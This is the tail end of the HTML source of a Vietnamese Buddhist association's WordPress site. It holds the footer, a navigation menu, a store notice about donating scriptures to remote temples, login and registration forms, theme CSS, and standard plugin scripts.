        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2026 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a1fea2d833" /><input type="hidden" name="_wp_http_referer" value="/con-gian-du/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="9acad963b0" /><input type="hidden" name="_wp_http_referer" value="/con-gian-du/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
